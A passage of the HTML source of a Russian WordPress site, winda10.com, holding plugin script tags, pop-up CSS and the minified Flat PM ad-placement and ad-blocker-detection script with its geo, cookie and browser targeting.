\u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://winda10.com/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/winda10.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/winda10.com\/wp-admin\/admin-ajax.php","nonce":"9465f134ab","post_id":"2939"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/winda10.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"2224bb1190","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" 